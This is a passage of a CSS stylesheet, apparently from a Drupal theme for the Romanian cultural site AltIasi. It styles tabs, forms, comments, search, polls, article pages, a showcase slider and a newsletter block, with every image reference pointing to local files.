    background: url("../images/ifilm.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-carte {
    background: url("../images/icarte.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-muzica {
    background: url("../images/imuzica.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-expozitie {
    background: url("../images/iexpozitie.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-persoana {
    background: url("../images/ipersoana.gif") no-repeat scroll 0 0.3em transparent;
}
h4.last-cladire {
    background: url("../images/icladire.gif") no-repeat scroll 0 0.3em transparent;
}

#footer {

}

#block-block-6 {
    color: #FFFFFF;
    text-align: left;
    float: left;
    width: 500px;
}
#block-block-7 {
    float: right;
    width: 400px;
    text-align: right;
}
/* --------------- System Tabs  --------------- */

.tabs {
  margin-bottom: 5px;
}
.tabs ul.primary {
  padding: 0 3px;
  margin: 0;
  overflow: hidden;
  border: none;
  background: transparent url(../images/tabs-border.png) repeat-x left bottom;
}
.tabs ul.primary li {
  display: block;
  float: left; /* LTR */
  vertical-align: bottom;
  margin: 0 5px 0 0; /* LTR */
}
.tabs ul.primary li.active a {
  border-bottom: 1px solid #ffffff;
}
.tabs ul.primary li a {
  color: #000;
  background-color: #ededed;
  height: 1.8em;
  line-height: 1.9;
  display: block;
  font-size: 0.929em;
  float: left; /* not LTR */
  padding: 0 10px 3px;
  margin: 0;
}
.tabs ul.primary li.active a {
  background-color: #ffffff;
}
.tabs ul.secondary {
  border-bottom: none;
  padding: 0.5em 0;
}
.tabs ul.secondary li {
  display: block;
  float: left; /* LTR */
}
.tabs ul.secondary li:last-child {
  border-right: none; /* LTR */
}
.tabs ul.secondary li:first-child {
  padding-left: 0; /* LTR */
}
.tabs ul.secondary li a {
  padding: 0.25em 0.5em;
}
.tabs ul.secondary li a.active {
  background: #ccc;
  border-bottom: none;
}
ul.action-links {
  list-style: none;
  margin: 5px;
  padding: 0.5em 1em;
}
ul.action-links li {
  display: inline-block;
  margin-left: 10px;
}
ul.action-links li a {
  padding-left: 15px;
  background: url(../images/add.png) no-repeat left center;
  margin: 0 10px 0 0;
}

/* ---------------- Messages  ----------------- */

#messages {
  padding: 5px 0 5px;
  margin: 0 auto;
}

div.messages {
  margin: 8px 15px;
}


/* -------------- User Profile   -------------- */

.profile .user-picture {
  float: none;
}

/* -------------- Password Meter  ------------- */

.confirm-parent,
.password-parent {
  width: 34em;
}
.password-parent,
div.form-item div.password-suggestions {
  position: relative;
}
.password-strength-text,
.password-strength-title,
div.password-confirm {
  font-size: 0.82em;
}
.password-strength-text {
  margin-top: 0.2em;
}
div.password-confirm {
  margin-top: 2.2em;
  width: 20.73em;
}

/* ---------------- Buttons    ---------------- */

input.form-submit,
a.button {
    background: none repeat scroll 0 0 #33261A;
    border-color: #433223 #32251A #221911;
    border-style: solid;
    border-width: 1px;
    color: #FFFFFF;
    cursor: pointer;
    font-size: 11px;
    font-weight: normal;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 3px 8px;
    text-align: center;
}
a.button:link,
a.button:visited,
a.button:hover,
a.button:focus,
a.button:active {
  text-decoration: none;
  color: #5a5a5a;
}

#altiasinewsletterblock-form--2 input.form-submit,
a.button {
background: none repeat scroll 0 0 #E75228;
}


/*
input#edit-submit, input#edit-preview, input#edit-delete {
    background-image: url("../images/posteazacomentariu.jpg");
    border: 0 none;
    color: #FFFFFF;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 11px;
    height: 18px;
    width: 110px;
}*/

/* -------------- Form Elements   ------------- */

fieldset {
  background: #ffffff;
  border: 1px solid #cccccc;
  margin-top: 10px;
  margin-bottom: 32px;
  padding: 0 0 10px;
  position: relative;
  top: 12px; /* Offsets the negative margin of legends */
}
.fieldset-wrapper {
  margin-top: 25px;
}
.node-form .vertical-tabs .fieldset-wrapper {
  margin-top: 12px;
}
.filter-wrapper {
  top: 0;
  padding: 1em 0 0.2em;
}
.filter-help a {
  font-size: 0.857em;
  padding: 2px 20px 0;
}
.filter-wrapper .form-item label {
  margin-right: 10px;
}
.filter-wrapper .form-item {
  padding: 0 0 0.5em 0.5em;
}
.filter-guidelines {
  padding: 0 1.5em 0 0.5em;
}
fieldset.collapsed {
  background: transparent;
}
fieldset legend {
  background: #dbdbdb;
  border: 1px solid #ccc;
  border-bottom: none;
  color: #3b3b3b;
  display: block;
  height: 2em;
  left: -1px; /* LTR */
  font-family: "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
  line-height: 2;
  padding: 0;
  position: absolute;
  text-indent: 10px;
  top: -12px;
  width: 100%;
}

fieldset legend a {
  color: #3b3b3b;
}
fieldset legend a:hover,
fieldset legend a:focus,
fieldset legend a:active {
  color: #000;
}
fieldset .fieldset-wrapper {
  padding: 0 10px;
}
fieldset .fieldset-description {
  margin-top: 5px;
  margin-bottom: 1em;
  line-height: 1.4;
  color: #3c3c3c;
  font-style: italic;
}
input {
  margin: 2px 0;
  padding: 3px;
}
input,
textarea {
  font-size: 13px;
}
textarea {
  line-height: 1.5;
}
textarea.form-textarea,
select.form-select {
  padding: 4px;
}
input.form-text,
textarea.form-textarea,
select.form-select {
  border: 1px solid #ccc;
}




.password-suggestions ul li {
  margin-left: 1.2em; /* LTR */
}
.form-item {
  margin-bottom: 1em;
  margin-top: 2px;
}
.form-item label {
  font-size: 0.929em;
}
form .field-multiple-table th.field-label {
    padding-left: 5px;
}
.form-type-radio label,
.form-type-checkbox label {
  margin-left: 4px;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2px;
}
.form-actions {
  padding-top: 5px;
}
.form-item, .form-actions {
    margin-bottom: 5px;
    margin-top: 5px;
}
div.image-widget-data {
    float: left;
    width: 60%;
}
.form-item .description {
    font-size: 10px;
    white-space: normal;
    word-wrap: break-word;
}
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-0-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-1-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-2-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-3-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-4-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-5-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-6-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-7-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-8-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-9-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-10-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-11-alt,
table#edit-field-image-ro-table .image-widget .form-item-field-image-ro-12-alt
{
    display: none;
}
table#edit-field-image-und-table .image-widget .form-item-field-image-und-0-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-1-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-2-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-3-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-4-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-5-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-6-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-7-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-8-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-9-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-10-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-11-alt,
table#edit-field-image-und-table .image-widget .form-item-field-image-und-12-alt
{
    display: none;
}
table#edit-field-image-ro-table .image-widget span.file, table#edit-field-image-ro-table .image-widget span.file-size{
    display: none;
}
table#edit-field-image-und-table .image-widget span.file, table#edit-field-image-und-table .image-widget span.file-size{
    display: none;
}
/* Contact Form */
.contact-form #edit-name {
  width: 98%;
}
.contact-form #edit-mail {
  width: 98%;
}
.contact-form #edit-subject {
  width: 98%;
}
.contact-form #edit-message {
  width: 100%;
  height: 294px;
}
.contact-form .resizable-textarea .grippie {
  width: 100%;
}

/* Disabled form elements */
input.form-button-disabled,
input.form-button-disabled:hover,
input.form-button-disabled:focus,
input.form-button-disabled:active,
.form-disabled input,
.form-disabled select,
.form-disabled textarea {
  background: #ededed;
  border-color: #bbb;
  color: #717171;
}
.form-disabled .grippie {
  background-color: #ededed;
  border-color: #bbb;
}
.form-disabled label {
  color: #717171;
}

/* Animated throbber */
html.js input.form-autocomplete {
  background-position: 100% 4px; /* LTR */
}
html.js input.throbbing {
  background-position: 100% -16px; /* LTR */
}

/* Comment form */
.comment-form label {
  float: left; /* LTR */
  font-size: 0.929em;
  width: 120px;
}
.comment-form input,
.comment-form .form-select {
  margin: 0;
}
.comment-form .form-type-textarea label {
  float: none;
}
.comment-form .form-item,
.comment-form .form-radios,
.comment-form .form-type-checkbox,
.comment-form .form-select {
  margin-bottom: 10px;
  overflow: hidden;
}
.comment-form .form-type-checkbox,
.comment-form .form-radios {
  margin-left: 120px; /* LTR */
}
.comment-form .form-type-checkbox label,
.comment-form .form-radios label {
  float: none;
  margin-top: 0;
}
.comment-form input.form-file {
  width: auto;
}
.no-sidebars .comment-form .form-text {
  width: 800px;
}
.one-sidebar .comment-form .form-text {
  width: 500px;
}
.two-sidebars .comment-form .form-text {
  width: 320px;
}
.comment-form .form-item .description {
  font-size: 0.786em;
  line-height: 1.2;
  margin-left: 120px; /* LTR */
}
#content h2.comment-form {
  margin-bottom: 0.5em;
}
.comment-form .form-textarea {

}
.comment-form fieldset.filter-wrapper .fieldset-wrapper,
.comment-form .text-format-wrapper .form-item {
  margin-top: 0;
  margin-bottom: 0;
}
.filter-wrapper label {
  width: auto;
  float: none;
}
.filter-wrapper .form-select {
  min-width: 120px;
}
.comment-form fieldset.filter-wrapper .tips {
  font-size: 0.786em;
}
#comment-body-add-more-wrapper .form-type-textarea label {
  margin-bottom: 0.4em;
}
#edit-actions input {
  margin-right: 0.6em; /* LTR */
}

/* -------------- Other Overrides ------------- */

div.password-suggestions {
  border: 0;
}
.ui-widget-overlay {
  background: #222222;
  opacity: 0.7;
}
div.vertical-tabs {
    background: none repeat scroll 0 0 #FFFFFF;
}
div.vertical-tabs .vertical-tabs-panes fieldset.vertical-tabs-pane {
  padding: 1em;
}
#forum tr td.forum {
  padding-left: 35px;
}
#forum .name {
  font-size: 1.083em;
}
#forum .description {
  font-size: 1em;
}

/* --------------- Search Form ---------------- */

#block-search-form .content {
  margin-top: 0;
}
#search-form input#edit-keys,
#block-search-form .form-item-search-block-form input
 {
    font-size: 11px;
    margin-left: 0;
    padding-left: 4px;
    padding-top: 3px;
    width: 120px;
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
}
#edit-actions--2 {
    display: block;
}
#block-altiasinewsletterblock-altiasi_newsletter_block_stanga input.form-text
 {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    display: block;
    float: left;
    width: 120px;
    font-size: 11px;
}
.feed-icon {
    padding-top: 2px;
}
span.aboneazate {
    float: left;
    font-size: 11px;
    padding: 3px 35px 0 0;
}
span.emailarticol, span.rssarticol {
    color: #E55124;
}
/*
#search-block-form input.form-submit,
#search-form input.form-submit {
    margin: 10px 0 10px 57px;
    padding: 0 4px 0 25px;
    width: 110px;
  cursor: pointer;
  border: 0 none;
  color: #FFFFFF;
  background: url(../images/posteazacomentariu.jpg);
  overflow: hidden;
}

#search-block-form input.form-submit:hover,
#search-block-form input.form-submit:focus,
#search-form input.form-submit:hover,
#search-form input.form-submit:focus {
  background-position: center bottom;
}
*/
#search-form .form-item-keys label {
  display: block;
}

/* --------------- Search Results ---------------- */
ol.search-results {
  padding-left: 0;
}
.search-results li {
  border-bottom: 1px solid #d3d7d9;
  padding-bottom: 0.4285em;
  margin-bottom: 0.5em;
}
.search-results li:last-child {
  border-bottom: none;
  padding-bottom: none;
  margin-bottom: 1em;
}
.search-results .search-snippet-info {
  padding-left: 0;
}

/* -------------- Shortcut Links -------------- */

.shortcut-wrapper {
  margin: 2.2em 0 1.1em 0; /* Same as usual h1#page-title margin. */
}
.shortcut-wrapper h1#page-title {
  float: left; /* LTR */
  margin: 0;
}
div.add-or-remove-shortcuts {
  padding-top: 0.9em;
}
.overlay div.add-or-remove-shortcuts {
  padding-top: 0.8em;
}

/* ---------- Admin-specific Theming ---------- */

.page-admin #content img {
  margin-right: 15px; /* LTR */
}
.page-admin #content .simpletest-image img {
  margin: 0;
}
.page-admin-structure-block-demo .block-region {
  background: #ffff66;
  border: 1px dotted #9f9e00;
  color: #000;
  font: 90% "Lucida Grande", "Lucida Sans Unicode", sans-serif;
  margin: 5px;
  padding: 5px;
  text-align: center;
  text-shadow: none;
}
.page-admin-structure-block-demo #featured .block-region {
  font-size: 0.55em;
}
.page-admin-structure-block-demo #header .block-region {
  width: 500px;
}
.page-admin #admin-dblog img {
  margin: 0 5px;
}
/* Fix spacing when Seven is used in the overlay. */
#system-theme-settings fieldset {
  padding: 0;
}
#system-theme-settings fieldset .fieldset-legend {
  margin-top: 0;
}
/* Configuration. */
div.admin .right,
div.admin .left {
  width: 49%;
  margin: 0;
}
div.admin-panel {
  background: #fbfbfb;
  border: 1px solid #ccc;
  margin: 10px 0;
  padding: 0 5px 5px;
}
div.admin-panel h3 {
  margin: 16px 7px;
}
div.admin-panel dt {
  border-top: 1px solid #ccc;
  padding: 7px 0 0;
}
div.admin-panel dd {
  margin: 0 0 10px;
}
div.admin-panel .description {
  margin: 0 0 14px 7px;
}

/* ---------- Overlay layout styles ----------- */

.overlay #main,
.overlay #content {
  width: auto;
  float: none;
}
.overlay #page {
  padding: 0 2em;
}
.overlay .region-page-top,
.overlay #header,
.overlay #page-title,
.overlay #featured,
.overlay #sidebar-first,
.overlay #triptych-wrapper,
.overlay #footer-wrapper {
  display: none;
}
.overlay-processed .field-type-image {
  display: block;
  float: none;
}
.overlay #messages {
  width: auto;
}

/* ---------- Poll ----------- */

.node .poll {
  margin: 2em 0;
}
.node .poll #edit-choice {
  margin: 0 0 1.5em;
}
.poll .vote-form {
  text-align: left; /* LTR */
}
.poll .vote-form .choices {
  margin: 0;
}
.poll .percent {
  font-size: 0.857em;
  font-style: italic;
  margin-bottom: 3em;
  margin-top: -3.2em;
  float: right;
  text-align: right;
}
.poll .text {
  clear: right;
  margin-right: 2.25em;
}
.poll .total {
  font-size: 0.929em;
  font-style: italic;
  text-align: right; /* LTR */
  clear: both;
}
.node .poll {
  margin: 1.8em 0 0;
}
.node .poll .text {
  margin-right: 6.75em;
}
.node .poll #edit-choice {
  margin: 0 0 1.2em;
}
.poll .bar .foreground {
  background-color: #666;
}
#footer-wrapper .poll .bar {
  background-color: #666;
}
#footer-wrapper .poll .bar .foreground {
  background-color: #ddd;
}


/*
* profil utilizator
*/

.profile-name-rol {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.profile-name .field{
    float: left;
    display: inline;
}
.profile-name .field-name-field-profile-nume {
    color: #CC2826;
}
.profile-middle-left {
        float: left;
        display: block;
        width: 215px;
}
.profile-middle-left .user-picture img{
    border: 1px solid #33261A;
    margin: 0 7px 7px 6px;

}
.profile-middle-right {
    float: left;
    display: block;
    width: 464px;
}
.profile-name-2 .field-name-field-profile-nume {
    color: #CC2826;
}
.articol-autor, .articole-scrise{
    display: inline;
    float: left;
}
.articol-autor {
    font-weight: bold;
    color: #000;
}

/* ---------- Node Articol ----------- */

.coloana_stanga {
    float: left;
    display: block;
    width: 171px;
    border-top: 3px solid #33261A;
}
.coloana_dreapta {
    display: block;
    float: right;
    width: 590px;
}
.infodetails {
    margin: 12px 0;
}

.tipularticolului {
    color: #33261A;
    font-size: 11px;
    margin: 10px 0 10px 10px;
    font-weight: bold;
}
.datalocatie {
    font-size: 11px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.datalocatie .field-label{
    color: #28A7B0;
}
.datalocatie .field-item{
    color: #33261A;
}
.stats-left {
    color: #E55124;
    display: block;
    float: left;
/*    padding-left: 10px; */
    width: 39px;
    text-align:  center;
    font-size: 0.821em;
}

.stats-left span {
    color: #E55124;
}

.stats-left ul, .stats-left ul li, .stats-left-text ul li{
    margin: 0;
    padding: 0;
}
.stats-left ul.inline li {
    padding: 0;
}
.stats-left-img {
    height: 21px;
}
.stats-left-text ul{
    font-size: 0.87em;
}
.stats-left2 {
    color: #E55124;
    display: block;
    float: left;
    padding-left: 3px;
    width: 29px;
    text-align:  center;
    font-size: 0.821em;
}
.stats-left2 .stats-left-text{
    padding-top: 13px;
}
.facebook-right {
    display: block;
    float: right;
    padding-right: 0px;
    padding-top: 10px;
    width: 65px;
    margin-right: 12px;
}
.adresaev {
    font-size: 10px;
    line-height: 14px;
    margin: 0 0 5px 10px;
}
.adresaev .field-label{
    color: #E55124;
    font-weight: normal;
}
.articolheader {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    margin-bottom: 11px;
}
.titlu-articol {
    float: left;
    width: 535px;
}
.imagine-articol {
    margin: -7px 0 0 530px;
    position: absolute;
    text-align: right;
    width: 60px;
}
.galleryformatter {
    padding: 0 0 14px 0;
}
.galleryformatter-greenarrows .gallery-thumbs {
    padding: 0;
}

.galleryformatter-greenarrows .gallery-slides .panel-overlay {

    bottom: 0;

}

.node-full .field-name-field-etichete {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,hsans-serif;
    font-size: 11px;
    margin: 15px 0 0 0;
}
.node-full .field-name-field-etichete h5.field-label{
    color: #E55124;
    font-size: 11px;
    padding-right: 10px;
    font-weight: normal;
}
.node-full .field-name-field-etichete a {
    color: #33261A;
    font-size: 11px;
    text-decoration: none;
}
.node-full .field-name-field-etichete a:hover {
    color: #E55124;
    text-decoration: underline;
}
.node-full .field-type-taxonomy-term-reference ul.links li:after {
    content: " | ";
}
.node-full .field-type-taxonomy-term-reference ul.links li.last:after {
    content: "";
}

.autorarticol {
    color: #33261A;
    font-size: 11px;
    padding-left: 10px;
    text-align: right;
}
.titluprofil {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
}
.despreeditor-left {
    float: left;
    display: block;
    width: 122px;
    margin: 0 7px 7px 6px;
}
.despreeditor-left img {
    border: 1px solid #33261A;
}
.despreeditor-right {
    float: right;
    width: 450px;
}
.titluresurse {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 10px 10px 7px;
}
.contentresurse {
    border-bottom: 1px solid #DED8C2;
    border-top: 1px solid #DED8C2;
    margin-bottom: 5px;
    padding: 6px 5px 15px;
}
.field-name-field-video .field-label, .field-name-field-audio .field-label{
    color: #E75228;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin-left: 7px;
    margin-top: 6px;
    font-weight: normal;
}
.field-name-field-video .resursa-video {
    float: left;
    height: 130px;
    margin: 10px 5px 0 0;
    position: relative;
    text-align: left;
    width: 185px;
}
.field-name-field-video .video-title {
    top: 0px;
    left: 4px;
    position: absolute;
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
    width: 180px;
}
.field-name-field-video .video-image {
    bottom: 0;
    left: 4px;
    position: absolute;
}
.field-name-field-video .video-image img{
    border: 1px solid #E7E7E7;
    padding: 5px;
}
.field-name-field-audio .resursa-audio {
    margin: 0 0 0 5px;
}
.field-name-field-audio .audio-title {
    color: #33261A;
    font-size: 10px;
    line-height: 13px;
}
.field-name-field-video p, .field-name-field-audio p {
 margin: 0;
}


/* Echipa AltIasi*/
.view-echipa-altiasi p{
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    padding: 5px 10px 7px;
    margin: 0;
}
.view-echipa-altiasi .views-row {
    display: inline-table;
    width: 100%;
}
.view-echipa-altiasi .views-row .views-field-picture {
    float: left;
    margin: 0 7px 7px 6px;
    width: 122px;
    height: 122px;
}
.view-echipa-altiasi .views-row .views-field-picture img{
    border: 1px solid #33261A;
    margin: 0;
}



/* Showcase*/
/* Showcase
-------------*/

#awOnePageButton .view-slide
{
	display: none;
}

/* This class is removed after the showcase is loaded */
/* Assign the correct showcase height to prevent loading jumps in IE */
.showcase-load
{
	height: 470px; /* Same as showcase javascript option */
	overflow: hidden;
}

/* Container when content is shown as one page */
.showcase-onepage
{
	/**/
}

/* Container when content is shown in slider */
.showcase
{
	position: relative;
	margin: auto;
    padding: 7px;
    background-color: white;

}

#showcase-agenda, #showcase-null  {
    background-color: transparent;
}

	.showcase-content-container
	{
		background-color: #ffffff;
	}


#showcase-agenda .showcase-content-container, #showcase-null .showcase-content-container
	{
		background-color: transparent;
	}

	/* Navigation arrows */



#showcase-agenda .showcase-arrow-next, #showcase-null .showcase-arrow-next
	{
		position: absolute;
		background: url('../images/agenda-arrow-right.png');
        background-repeat: no-repeat;
        background-position: right;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #F7F2DA;

	}

#showcase-agenda .showcase-arrow-previous, #showcase-null .showcase-arrow-previous
	{
		position: absolute;
		background: url('../images/agenda-arrow-left.png');
        background-repeat: no-repeat;
        background-position: left;
		width: 18px;
		height: 210px;
		top: 0px;
		cursor: pointer;
        z-index: 1000;
        background-color: #F7F2DA;
	}

#showcase-agenda .showcase-arrow-previous:hover, #showcase-null .showcase-arrow-previous:hover {
    background: url('../images/agenda-arrow-left-hover.png');
        background-repeat: no-repeat;
        background-position: left;
        background-color: #F7F2DA;
}

#showcase-agenda .showcase-arrow-next:hover, #showcase-null .showcase-arrow-next:hover {
    background: url('../images/agenda-arrow-right-hover.png');
        background-repeat: no-repeat;
        background-position: right;
        background-color: #F7F2DA;
}


	.showcase-arrow-previous
	{
		left: 0px;
	}



	.showcase-arrow-next
	{
		right: 0px;
	}



	/* Content */
	.showcase-content
	{
		/* background-color: #000; */
		text-align: right;
        margin-right: 3px;
	}

#showcase-agenda .showcase-content, #showcase-null .showcase-content {
    margin: 0;
}

#showcase-agenda .showcase-content-wrapper img, #showcase-null .showcase-content-wrapper img {
    border: 2px solid #352213;
}

		.showcase-content-wrapper
		{
			text-align: center;
			height: 470px;
			width: 700px;
			display: table-cell;
			vertical-align: middle;
		}




		#showcase-agenda .showcase-content-wrapper, #showcase-null .showcase-content-wrapper
		{
			text-align: center;
            height: 205px;
            width: 140px;
			display: table-cell;
			vertical-align: middle;
		}

        #showcase-null .showcase-slide {
            float: left;
        }

		/* Styling the tooltips */
		.showcase-plus-anchor
		{
			background-image: url('../images/plus.png');
			background-repeat: no-repeat;
		}

		.showcase-plus-anchor:hover
		{
			background-position: -32px 0;
		}

		div.showcase-tooltip
		{
			background-color: #fff;
			color: #000;
			text-align: left;
			padding: 5px 8px;
			background-image: url(../images/white-opacity-80.png);
		}

		/* Styling the caption */
		.showcase-caption
		{
			color: #000;
			padding: 8px 15px;
			text-align: left;
			position: absolute;
			bottom: 0; left: 0; right: 0;
			display: none;
			background-image: url(../images/white-opacity-80.png);
            height: 53px;
		}

	.showcase-onepage .showcase-content
	{
		margin-bottom: 10px;
	}

	/* Button Wrapper */
	.showcase-button-wrapper
	{
		clear: both;
		margin-top: 10px;
		text-align: center;
	}

		.showcase-button-wrapper span
		{
			margin-right: 3px;
			padding: 2px 5px 0px 5px;
			cursor: pointer;
			font-size: 12px;
			color: #444444;
		}

		.showcase-button-wrapper span.active
		{
			color: #fff;
		}

	/* Thumbnails */
	.showcase-thumbnail-container /* Used for backgrounds, no other styling!!! */
	{

	}

	.showcase-thumbnail-wrapper
	{
		overflow: hidden;
	}

		.showcase-thumbnail
		{
			width: 245px;
			height: 46px;
			cursor: pointer;
			position: relative;
            background-color: #352213;
            color: white;
            font-style: italic;
		}

			.showcase-thumbnail-caption
			{
    bottom: 10px;
    padding-bottom: 5px;
    padding-left: 22px;
    position: absolute;
			}

			.showcase-thumbnail-content
			{
				padding: 10px;
				text-align: center;
				padding-top: 25px;
			}

			.showcase-thumbnail-cover
			{
				/*background-image: url(../images/black-opacity-40.png);*/
				position: absolute;
				top: 0; bottom: 0; left: 0; right: 0;
			}

		.showcase-thumbnail:hover
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail:hover .showcase-thumbnail-cover
			{
				display: none;
			}

		.showcase-thumbnail.active
		{
            background-color: #fc521e;
            color: white;
		}

			.showcase-thumbnail.active .showcase-thumbnail-cover
			{
				display: none;
			}

	.showcase-thumbnail-wrapper-horizontal
	{
		padding: 10px;
	}

		.showcase-thumbnail-wrapper-horizontal .showcase-thumbnail
		{
			margin-right: 10px;
			width: 116px;
		}

	.showcase-thumbnail-wrapper-vertical
	{

	}

		.showcase-thumbnail-wrapper-vertical .showcase-thumbnail
		{
			margin-bottom: 2px;
		}

	.showcase-thumbnail-button-backward,
	.showcase-thumbnail-button-forward
	{

		cursor: pointer;
	}

	.showcase-thumbnail-button-backward
	{
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-up.png);
		background-repeat: no-repeat;
	}

    .showcase-thumbnail-button-forward {
		padding-bottom: 0px;
		padding-right: 0px;
    	background-image: url(../images/slider-scroll-down.png);
		background-repeat: no-repeat;
    }

		.showcase-thumbnail-button-backward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-vertical,
		.showcase-thumbnail-button-forward .showcase-thumbnail-horizontal,
		.showcase-thumbnail-button-backward .showcase-thumbnail-horizontal
		{
			/*background-image: url(../images/arrows-small.png);*/
			background-repeat: no-repeat;
			display: block;
			width: 17px;
			height: 17px;
		}



		/* Hide button text */
		.showcase-thumbnail-button-forward span span,
		.showcase-thumbnail-button-backward span span
		{
			display: none;
		}



.data-showcase {
    background-color: white;
    border-top: 1px solid #352213;
    color: #352213;
    font-size: 10px;
    font-weight: bold;
    margin-left: 10px;
    margin-top: -22px;
    opacity: 0.7;
    text-transform: uppercase;
    width: 120px;
}

.caption-image img {
    bottom: 10px;
    float: left;
    position: absolute;

}

.caption-lead {
    float: left;
    margin-left: 57px;
    margin-top: 10px;
}
.view-slider-pe-categorii .caption-lead {
    float: left;
    margin-left: 0;
    margin-top: 10px;
}
#block-views-slider_pe_categorii-block {
    margin: 0 0 10px 0;
}
#agenda-fp-head {
    margin-top: 19px;
    margin-left: 30px;
    color: #352213;
    font-family: georgia;
    font-size: 16px;
}

#agenda-fp-head span {
    color: #fc521e;
}

/* ---- Front Page Bloc ultimele articole adaugate ----  */
.block-views-ultimele_articole-block h6.block-title {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 35px;
    padding: 10px;
}
.view-ultimele-articole .views-row{
    display: block;
    float: left;
    min-height: 115px;
    width: 380px;
}
.view-ultimele-articole .views-field-title-1 {
    padding: 4px 15px;
}
.fp-top {
    border-top: 1px solid #C6BFAA;
    border-bottom: 1px solid #C6BFAA;
    padding: 5px 0 6px 0;
}
.fp-left {
    float: left;
    display: block;
}
.fp-left h2 {
    font-size: 13px;
    font-style: italic;
    margin: 0;
}
.fp-right {
    margin: -17px 0 0 300px;
    position: absolute;
    text-align: right;
    width: 50px;
}
.fp-content {
    text-align: justify;
    padding: 9px 5px 0 0;
}
/* ---- Front Page Bottom  ----  */
.fp-bottom {
    padding: 15px 5px 5px 5px;
}
.fpb-left {
    display: block;
    float: left;
    width: 320px;
}
.fpb-right {
    display: block;
    float: left;
    padding: 0 0 0 50px;
    width: 355px;
}
/* pagina promovare */

a.linkpromovare {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 11px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
    text-decoration: none;
}

a.linkpromovare:hover {
    color: #CC2826;
}

.tpromovare {
    color: #CC2826;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    margin-left: 8px;
    margin-right: 8px;
    margin-top: 3px;
    padding: 0;
}


.admintdheading {
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
}



#block-altiasinewsletterblock-altiasi_newsletter {
    background-color: #342112;
    padding: 15px;
    color: #f7f2da;
    margin: 15px 0;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-item-email {
    float: left;
}

#block-altiasinewsletterblock-altiasi_newsletter .form-submit {
    margin: 7px 0 0 10px;
    padding: 4px 5px;
}

#block-altiasinewsletterblock-altiasi_newsletter #response-div .error, #block-altiasinewsletterblock-altiasi_newsletter #response-div .status {
    border:  none;
    background-color: transparent;
    color: white;
}

#response-div-stanga .error, #response-div-stanga .status {
    border:  none;
    background-color: transparent;
}

#response-div-stanga div.messages {
    padding: 10px 10px 10px 41px;
    margin: 0;
}


/* Clear (used for horizontal thumbnails)
-------------------------------------------*/

.clear
{
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	float: none;
}
 /* Showcase end */
 .subliniererosu {
    color: #CC2826;
}
.contactleft {
    display: block;
    float: left;
    width: 400px;
    padding: 0 0 0 15px;
}
.contactright {
    display: block;
    float: right;
    width: 300px;
}
.contacttop {
    padding: 15px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga #text-newsletter-block-left {
    font-size: 11px;
}

#block-altiasinewsletterblock-altiasi_newsletter_block_stanga .form-submit,
#search-block-form .form-submit {
    float: right;
    padding: 2px 8px;
}

/* ------ Home Box ------- */
